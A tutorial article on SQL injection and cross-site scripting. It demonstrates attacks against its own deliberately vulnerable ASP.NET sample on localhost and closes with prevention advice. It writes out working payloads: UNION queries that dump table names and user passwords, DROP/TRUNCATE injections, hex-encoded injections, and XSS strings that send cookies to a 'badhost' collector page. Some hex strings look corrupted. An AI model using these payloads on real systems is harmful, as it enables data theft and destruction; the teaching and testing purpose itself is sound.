Introduction
For the past couple months, I was helping patching up several legacy web applications from Cross-Site Scripting and SQL Injection vulnerabilities. I found lots of articles regarding this topic through Google but reading about it and experimenting with it are virtually two different things. So I decided to put together a small sample code to examine the vulnerabilities that I found. You are welcome to download this sample code.
12/20/2010 - Added example to demonstrate JavaScript Event injection vulnerability.
What is SQL Injection and Cross-site scripting?
Cross-Site Scripting (XSS or CSS)
- Enables malicious attackers to inject client-side script (JavaScript) or HTML markup into web pages viewed by other users.
SQL Injection
- Insertion of a SQL query via the input data from the client to the application that are later passed to an instance of SQL Server for parsing and execution.
- Very common with PHP and Classic ASP applications.
SQL Injection and Cross-Site Scripting attack are not relatively new topics. Read more about it from:
The mentioned vulnerabilities can happen via the
1. Query string
2. Form input box
Sample Application/Using the code
Steps to Set Up the Sample Application
1. Create a new database and name it TestDB.
2. Create a new login and map it to TestDB.
3. Run the TestDBSetup.sql.
Steps to Run the Sample Application
1. This sample code requires Visual Studio 2008 or newer, if you don't have it, download the 90-day trial edition from Microsoft (Click Here).
2. Download the sample code and unzip it.
3. Update the connectionString in the web.config.
4. Run the application and follow the sample described in this article. Make sure to remove any line break from the sample URL when you copy and paste.
5. Shown below is the structure of the sample code.
Figure 1

Query string
SQL Injection
Definition: Insertion of a SQL query via the input data from the client to the application that are later passed to an instance of SQL Server for parsing and execution.
UNION SQL Injection
We will use the UNION statement to mine all the table names in the database. The two consecutive hyphens "--" indicates the SQL comments. See below, the comments are in green color, the query statement after the hyphens will not be evaluated by the SQL server.Listing 1
SELECT * FROM dbo.MyComments WHERE ID = 1 --ORDER BY [Name]
Execute the URL shown below.Listing 2 http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL FROM
INFORMATION_SCHEMA.TABLES--
It will yield the results "All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in their target lists." This error message emerges if we try to run a UNION, INTERSECT or EXCEPT query that has not an equal number of expressions in their SELECT list sections. The work around is to keep adding the NULL expression in the URL until the error message disappears.
Listing 3
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, NULL
FROM INFORMATION_SCHEMA.TABLES--
…
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, NULL,
NULL, NULL, NULL, NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
The error message will disappear if the query has an equal number of expressions in the UNION query. Next, try to replace each of the NULL value with TABLE_NAME. If you get an error message, leave it NULL.
Listing 4
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, TABLE_NAME,
TABLE_NAME, TABLE_NAME, TABLE_NAME, NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
Results
Figure 2 
From the output displayed above, we know that the database contains several tables namely MyComments, tbl_SQLInjection, tbl_users and TestTable. Next, we will extract every column name in tbl_users table. Execute the URL shown in listing 5.
Listing 5
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, COLUMN_NAME,
COLUMN_NAME, COLUMN_NAME, COLUMN_NAME, NULL, NULL FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME = 'tbl_users'--
Result
Figure 3

From the output displayed above, we saw that the tbl_users contains address, password, phone, secret, secret2 and username columns. To confirm that, shown below is the snapshot of tbl_users table schema from the SQL server.
Figure 4

Repeat the same step with different table name.
Listing 6
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, COLUMN_NAME,
COLUMN_NAME, COLUMN_NAME, COLUMN_NAME, NULL, NULL FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME = 'MyComments'--
…
Let's retrieve the data stored in tbl_users table. The %2b and %27 are the URL encoding of the "+" and "'" character respectively. Execute the URL shown below with the string highlighted in grey.
Listing 7
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, username%2B
%27 - %27%2Bpassword, secret %2B %27 - %27 %2B secret2, address, phone %2B %27
- %27 %2Baddress, NULL, NULL FROM tbl_users--
Results
Figure 5

To confirm that, shown below is the snapshot of tbl_users table contents. Repeat the same step for the rest of the tables.
Figure 6

Retrieve data from sysprocesses table
We also can retrieve the SQL server instance name, login name, database name, SQL server version, and etc… from the master..sysprocesses table. Execute the URL below and observe the output.
Listing 8
http://localhost:1234/Sample/ListComments.aspx?cid=1 UNION SELECT NULL, DB_Name([dbid])
%2B CHAR(0x2d) %2B loginame, net_address, hostname %2B CHAR(0x2d) %2B %40%40ServerName,
%40%40version, NULL, NULL FROM master..sysprocesses--
UPDATE the table
Listing 9 http://localhost:1234/Sample/ListComments.aspx?cid=1 UPDATE tbl_Users SET Password
= 'HACKED' WHERE username ='[email protected]' --
Result
Figure 7

DELETE the data in the table
Listing 10 http://localhost:1234/Sample/ListComments.aspx?cid=99999 DELETE FROM tbl_Users WHERE username ='[email protected]' --
TRUNCATE the table
Listing 11 http://localhost:1234/Sample/ListComments.aspx?cid=99999 TRUNCATE TABLE tbl_Users --
DROP the table
Listing 12 http://localhost:1234/Sample/ListComments.aspx?cid=99999 DROP TABLE tbl_Users --
Hex based SQL injection
Once in a while, we will see some strange entries as listed below in the server log file.
Listing 13
http://www.YourDomain.com/SomePage.asp?id=1 &cat=c DECLARE%20@S%20NVARCHAR(4000);
SET%20@S=CAST(4445434c415245204054207661726368617228323535292c40432076617263
68617228343030302920da4445434c415245205461626c655f437572736f7220435552534f52204
64f5220da73656c65637420612e6e616d652c622e6e616d652066726f6d207379736f626a656374
7320612c737973636f6c756d6e73206220da776865726520612e69643d622e696420616e6420612
e78747970653d27752720616e642028622e78747970653d3939206f7220622e78747970653d3335
206f7220622e78747970653d323331206f7220622e78747970653d3136372920da4f50454e20546
1626c655f437572736f72204645544348204e4558542046524f4d20205461626c655f437572736f
7220494e544f2040542c4043205748494c452840404645…
Which when decoded to string will becomes (PLEASE DO NOT COPY AND RUN THIS QUERY)Listing 14
DECLARE @T varchar(255),@C varchar(4000)
DECLARE Table_Cursor CURSOR FOR
select a.name,b.name from sysobjects a,syscolumns b
where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231
or b.xtype=167)
OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN
exec('update ['+@T+'] set ['+@C+']=''"></title><script src="http://badscript.com/bad.js">
</script><!--''+['+@C+'] where '+@C+' not like ''%"></title><script
src="http://badscript.com/bad.js"></script><!--''')
FETCH NEXT FROM
Table_Cursor INTO @T,@C END CLOSE
Table_Cursor DEALLOCATE Table_Cursor
The above query will find all the text columns in the table of each database and append a malicious script to it.
Example
Shown below is a URL with a query string to retrieve comment from the SQL server by comment id.
http://localhost:1234/Sample/ListComments.aspx?cid=1
For the sake of simplicity, I'm using a simple update statement to update the table. The "UPDATE dbo.MyComments SET test='HACKED'" query will look like 0x5550444154452064626f2e4d79436f6d6d656e74732053455420746573743d274841434b454427 in hexadecimal. The %3b is the URL encoding of the ";" character. Append the string highlighted in grey to the URL. See below.
Listing 15
http://localhost:1234/Sample/ListComments.aspx?cid=1 DECLARE @S VARCHAR(255)
SET @s=CAST(0x5550444154452064626f2e4d79436f6d6d656e74732053455420746573743d274841434b454427
AS VARCHAR(255)) exec (@s)--
Or
http://localhost:1234/Sample/ListComments.aspx?cid=1 DECLARE @S VARCHAR(255)SET
@s=CAST(0x5550444154452064626f2e4d79436f6d6d656e74732053455420746573743d274841434b454427
AS VARCHAR(255)) exec (@s)--
Before executing the above URL
Figure 8

After executing the above URL
Figure 9

Quick test
Append the string below to your web pages URL that take parameters.
Listing 16
http://localhost:1234/Sample/ListComments.aspx?cid=1 DECLARE @S VARCHAR(500)
SET @s= CAST(0x4946204f424a4543545f4944sql-injection-and-cross-site-scripting74626c5f53514c496e6a656374696f6e272c275527292
04953204e554c4c20435245415445205441424c452064626f2e5b74626c5f53514c496e6a656374696f6e5d2
85b4f75747075745d205b766172636861725d2835303029204e554c4c2920494e5345525420494e544f20646
26f2e74626c5f53514c496e6a656374696f6e2053454c454354202770616765202d205375626a65637420746
f2053514c20496e6a656374696f6e27 as VARCHAR(500))Exec(@s)--
If the URL parameter value is not an integer, try append '; or '); or ; in front of the DECLARE keyword. See below for an example.
Listing 17
; DECLARE @S VARCHAR(500) SET @s= CAST(0x4946204f424a4543545f4944sql-injection-and-cross-site-scripting74626c5f53514c
496e6a656374696f6e272c27552729204953204e554c4c20435245415445205441424c452064626f2e5b7462
6c5f53514c496e6a656374696f6e5d285b4f75747075745d205b766172636861725d2835303029204e554c4c
2920494e5345525420494e544f2064626f2e74626c5f53514c496e6a656374696f6e2053454c45435420277061
6765202d205375626a65637420746f2053514c20496e6a656374696f6e27
as VARCHAR(500))Exec(@s)--
…
Then, execute this query "SELECT * FROM dbo.tbl_SQLInjection" in SQL Server Management Studio. If you see the results similar to the one shown below, then the web page is subjected to Hex based SQL Injection. Repeat the above step for the rest of the web pages.
Figure 10

If the URL parameter value is not an integer, try append '; or '); or ; in front of the query.
Cross-Site Scripting (CSS/XSS) attack
Definition: Enables malicious attackers to inject client-side script or HTML markup into web pages viewed by other users.
Let say we have a login page and it will display an error message for every unsuccessful attempt. The error message is stored within the query string of the URL and later display in the Label control. See figure 11.
Figure 11

Consider this scenario, an anonymous user sends you an email with the following content:
Listing 18
Dear Admin,
There is problem with the login page: http://localhost:1234/Sample/LoginPage.aspx?strErr=%22%3E%3C%73%63%72%69%70%
74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%6C%6F%63%61%6C%68%6F%73%74%3A%39%39%39%37%
2F%62%61%64%68%6F%73%74%2F%6D%61%6C%69%63%69%6F%75%73%73%63%72%69%70%74%2E%6A%73%22%
3E%3C%2F%73%63%72%69%70%74%3E
Or
"There is problem with the login page http://localhost:1234/Sample/LoginPage.aspx"
with the URL pointing to the above link.
The part of the URL highlighted in grey is encoded in Hexadecimal value. When decoded, it will become
Listing 19
http://localhost:1234/Sample/LoginPage.aspx?strErr="><script src="http://localhost:9997/badhost/maliciousscript.js"></script>
If we let our guard down and click on the link in the email, the browser will execute the malicious scripts. Execute the URL and you should see a pop-up message. Shown below is a script embedded in the query string to steal browser cookies.
Listing 20
http://localhost:1234/Sample/LoginPage.aspx?strErr=%3C%73%63%72%69%70%74%3E%76%61%72%
20%73%3D%27%3C%49%46%52%41%4D%45%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%
65%22%20%53%52%43%3D%68%74%74%70%3A%2F%2F%6C%6F%63%61%6C%68%6F%73%74%3A%39%39%39%37%2F%62%
61%64%68%6F%73%74%2F%63%6F%6F%6B%69%65%6D%6F%6E%73%74%65%72%2E%61%73%70%78%3F%63%3D%27%2b%
65%73%63%61%70%65%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%2b%27%3E%3C%5C%2F%49%
46%52%41%4D%45%3E%27%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%29%3C%2F%73%63%72%
69%70%74%3E
When decoded, it will look like:
Listing 21
http://localhost:1234/Sample/LoginPage.aspx?strErr=<script>var s='<IFRAME
style="display:none" SRC=http://localhost:9997/badhost/cookiemonster.aspx?c=
'%2bescape(document.cookie)%2b'><\/IFRAME>';document.write(s)</script>
The script will embed an IFRAME on to the page and pointing to http://localhost:9997/badhost/cookiemonster.aspx with a query string parameter "c". This parameter holds the cookies value created by the "SQLInjection_XSS_Demo" application. To demonstrate this, I created a few cookies on the LoginPage.aspx. The cookiemonster.aspx will record all the cookie names and values in the CookieJar.txt.
Listing 22
void FakeCookies()
{
Response.Cookies["email"].Value = "[email protected]";
Response.Cookies["email"].Expires = DateTime.Now.AddDays(1);
Response.Cookies["age"].Value = "22";
Response.Cookies["age"].Expires = DateTime.Now.AddDays(1);
}
After executing the above URL, we will see the entries as below in the CookieJar.txt.
Figure 12

So what? What is the attacker going to do with my cookies information? Let's say the page will store some information in the cookies after successful login attempt. Login using one of the username found in the tbl_users table then refresh the web page. The page will pull out some information from the cookies and display the results on to the page. See below.
Figure 13

Update table with malicious script
We already know the tables and columns names from the previous example. Execute the URL shown in listing 23 to update the MyComment table with a JavaScript to tamper the cookies. This script will inject a script into the cookies value. Then navigate to the ListComments.aspx page to trigger the script and navigate back to LoginPage.aspx. You should see a popup message "XSS from bad host" indicates that the script was successfully executed by the browser.
Listing 23
http://localhost:1234/Sample/ListComments.aspx?cid=1 UPDATE MyComments SET Comment
= %27<script>c="\<script src=\"http://localhost:9997/badhost/maliciousscript.js\"><\/script>";
document.cookie = "email="%2bc;</script> test %27 WHERE id =1 --
Let's append some malicious scripts to the MyComment table. Execute the URL shown below. Listing 24
http://localhost:1234/Sample/ListComments.aspx?cid=1
%55%50%44%41%54%45%20%4D%79%43%6F%6D%6D%65
%6E%74%73%20%53%45%54%20%4E%61%6D%65%3D%27%3C%73%63%72%69%70%74%20%73%
72%63%3D%22%68%74%74%70%3A%2F%2F%6C%6F%63%61%6C%68%6F%73%74%3A%39%39%3
9%37%2F%62%61%64%68%6F%73%74%2F%6D%61%6C%69%63%69%6F%75%73%73%63%72%69
%70%74%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%27%20%2D%2D
The URL string highlighted in grey, which when decoded, will becomeListing 25
http://localhost:1234/Sample/ListComments.aspx?cid=1
UPDATE MyComments SET Name='<script src="http://localhost:9997/badhost/maliciousscript.js"></script>' --
Refresh the page, and we will see a popup message shown below. This indicates that the malicious script crafted by the attacker was successfully executed by the browser.
Figure 14

The URL shown below will embed a HTML IFrame on to the page and will trigger the cookiemonster.aspx page every time a user navigates to the ListComments.aspx page. Execute it, navigate to ListComments.aspx page and observe that new contents are being appended to the CookieJar.txt file without a trace or warning message.Listing 26
http://localhost:1234/Sample/ListComments.aspx?cid=1 UPDATE MyComments SET Name=
'<script>var s="<IFRAME style=display:none SRC=http://localhost:9997/badhost/cookiemonster.aspx?
c="%2bescape(document.cookie)%2b"><\/IFRAME>";document.write(s)</script>' --
Quick test
Append any of the string below highlighted in yellow to your web pages URL that take parameters. If you see a pop-up message, then the web page is subjected to Cross-Site Scripting attack.
• http://localhost:1234/Sample/LoginPage.aspx?strErr="><scrIpt>alert("XSS")</scriPt>
• http://localhost:1234/Sample/LoginPage.aspx?strErr=%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%22%58%53%53%22%29%3C%2F%73%63%72%69%70%74%3E
• http://localhost:1234/Sample/LoginPage.aspx?strErr=</TITLE><sCRIPT>alert("XSS");</SCRIPt>
• http://localhost:1234/Sample/LoginPage.aspx?strErr=<BODY%20ONLOAD=alert("XSS")>
• http://localhost:1234/Sample/LoginPage.aspx?strErr="><iFRAME%20src="javascript:alert('XSS');"></IFRaME>
Forms input
SQL Injection
We can bypass the login page by simply adding ' or 1=1 -- to the login id and place any value in the password field. See example below.
Figure 15

If there are no maximum number of characters defined on the TextBox, the attacker can append the SQL statement mentioned above to the form input's value. Let's say we have a page to update the comment and I update the comment with the value shown below. We should see a new entry in the tbl_SQLInjection table after the update. Listing 27
'; DECLARE @S VARCHAR(500) SET @s= CAST(0x4946204f424a4543545f4944sql-injection-and-cross-site-scripting74626c5f53514c496e6a656374696f6e272c27552729204
953204e554c4c20435245415445205441424c452064626f2e5b74626c5f53514c496e6a656374696f6e5d285b4f75747075745d205b7661726368
61725d2835303029204e554c4c2920494e5345525420494e544f2064626f2e74626c5f53514c496e6a656374696f6e2053454c454354202770616
765202d205375626a65637420746f2053514c20496e6a656374696f6e27
as VARCHAR(500))Exec(@s)--
Next, I'll demonstrate a simple way an attacker can update every column in the table with the same value. Let's update the Name value with hacked ';--
Figure 16

Retrieve all the rows from the MyComments table and witness that all the value in name column were updated to "hacked". As mentioned earlier, the two consecutive hyphens "--" indicates the SQL comments, the query statement after the hyphens will not evaluated by the SQL server. Please make sure to backup the database before replicating this demonstration.
Figure 17

Cross-Site Scripting
Cross-Site Scripting enables malicious attackers to inject client-side script or HTML markup into web pages viewed by other users. This can happen through the input form. Update the comment with the string "<script src="http://localhost:9997/badhost/maliciousscript.js"></script>". You should see a pop-up message when you navigate to ListComments.aspx page.
Figure 18

Quick Test
Update the form value with any of the string listed below and observe the outcome. Make sure the string is in one line and no line break. If the JavaScript executes successfully by the browser or displays unexpected result then the web page is subjected to Cross-Site scripting.
- <BODY ONLOAD=''javascript:window.location="http://www.google.com"''>
- <BODY ONLOAD="javascript:alert(''XSS'')">
- <p onmouseover=javascript:window.location="http://www. google.com";>test
- <p onmousemove=javascript:window.location="http://www. google.com";>test
- <p onMouseDown=javascript:window.location="http://www.google.com";>test
- <span onmouseover=javascript:window.location="http://www. google.com";>test</span>
- <span onmousemove=javascript:window.location="http://www.google.com";>test</span>
- <h2 onmouseover=javascript:window.location="http://www.google.com";>test
- <div onmouseover=javascript:window.location="http://1208929383";>test
- <meta http-equiv="refresh" content="1; URL=http://1208929383">
- <b onmouseover=javascript:window.location="http://www.google.com"; >test
- <img onmouseover=javascript:window.location="http://www.google.com";>
- <img src=http://www.google.com/images/srpr/nav_logo14.png width="1" height="1"
onLoad=javascript:window.location="http://www.google.com";>
- <div style="width:100%" onresize=javascript:window.location="http://www.google.com";>test</div>
(Resize the browser to see the behavior)
- <tt style="width:100%" onmousemove=javascript:window.location="http://www.google.com";>test
- <PLAINTEXT> test
- <object> test
- <applet> test
- <textarea> test
- <title> test
- <table> test
- <style> test
- <noscript> test
The JavaScriptFunctionInjection.aspx page contains two examples on how to replicate the JavaScript Event Injection vulnerability using ASP.NET inline tag and client-side input control. The first example is using single quote and the second example is using quote. See figure 19. This vulnerability will work with ASP.NET TextBox control if the ValidateRequest is set to false. Copy one of the sample test input and hit the submit button (see figure 19).
Figure 19


Type something in the input box and you should see the result similar to figure 20. Note: The output from the first example was encoded and the single quote was replaced with double single quote on purpose.
Figure 20

What is going on? We have encoded the output and replaced the single quote with double quote! Let's take a closer look at the HTML markup code. The JavaScript Event was successfully being injected to the first example but treated as a string by the second example. The HtmlEncode method did not escape the single quote but the quote correctly. I would suggest avoiding wrapping the ASP.NET inline code in between the single quote. Don't forget to test the second example. The output from the second example was not being encoded on purpose.
Listing 28
<input id="Text1" name="Text1" type="text" value='a''
onKeyDown=alert("gotcha+onKeyDown") ''' />
<input id="Text2" name="Text2" type="text" value="a''
onKeyDown=alert("gotcha+onKeyDown") ''" />
|
Point of interest
Do not rely solely on client-side validation (JavaScript)
The attacker can bypass the client-side validation by disabling the JavaScript in web browsers. Do not depend exclusively on JavaScript to search and replace potentially dangerous HTML statement or SQL Injection keywords. Make sure to revalidate the user inputs at the server-side. I know is a lot of work, but for the sake of security we have to do it. In the add comment section, the page is using the JavaScript to check for blank fields. Try to disable the JavaScript on your browser and add the comment again. Click here to learn how to disable and enable the JavaScript.
Replacing single quotation mark (') with two single quotation mark ('')
I saw some web site mentioning that SQL Injection vulnerability can be prevented by simply replacing single quotation marks with double quotation marks. That is not always the case; the attackers will still be able to inject the SQL table with malicious script or HTML markup without the single quotation mark. Malicious users can bypass the filter by using different character encoding, please refer to "How To: Prevent Cross-Site Scripting in ASP.NET", table 1.
Inline Code/tags
There are several ways to display information from an ASP.NET program. We can display information in the page using an embedded code block. <% ... %> or using <%= … %> construction. Another way is to use data-binding syntax <%# … %> to bind control property values to data and specify values for retrieving, updating, deleting, and inserting data. Make sure to apply either the HttpUtility.HtmlEncode or Server.HtmlEncode methods to encode the form data and other client request before displaying it in the web page. This will help prevent possible Cross-Site Scripting injection attacks. With ASP.NET 4.0, the new <%: … %> code nugget-syntax will automatically HTML encode the output before it is rendered.
Stored procedure
I'm using stored procedure in my web application, are stored procedures immune to SQL Injection attacks? The answer is "it depends". If we are using dynamic SQL statements within stored procedure then it might open to SQL Injection attacks. Shown below is the stored procedure with dynamic SQL statement in it.
Figure 21

Update the comment field with the value ha ha ha';--. The "Update using inline query" and "Update using SP - Dynamic Query" button will update every comment field in the table with the specified value. On the other hand, the "Update using SP" button will only update the current record.
Figure 22

Request validation (ASP.NET)
Please note that the ValidateRequest attribute in the @page directive is set to false on purpose to emulate the Classic ASP environment and prevent the .NET framework from throwing the error ("A potentially dangerous Request.Form value was detected from the client"). If you happen to come across this error message in your application, rethink the business logic or page architecture before disabling the request validation.
More reading/ Prevent SQL Injection and Cross-Side Scripting
Adding Cross-Site Scripting Protection to ASP.NET 1.0
ASP.NET 2.0 Security Best Practices - Must Read Article on MSDN
How To: Prevent Cross-Site Scripting in ASP.NET
Security Practices: ASP.NET Security Practices at a Glance
SQL Injection
SQL Injection General Guidance
Stop SQL Injection Attacks Before They Stop You
Conclusion
I hope someone will find this information useful. If you find any bugs or disagree with the contents, please drop me a line and I'll work with you to correct it. I would suggest downloading the demo and explore it in order to grasp the full concept of it. Please send me an email if you want to help improve this article.
Resources
ASCII/HEX/HTML table
Cross Site Scripting
Data-Binding Expressions Overview
How To: Prevent Cross-Site Scripting in ASP.NET
SQL Injection cheat sheet
SQL Injection Walkthrough
String to hex
XType Datatype
Downloads
Download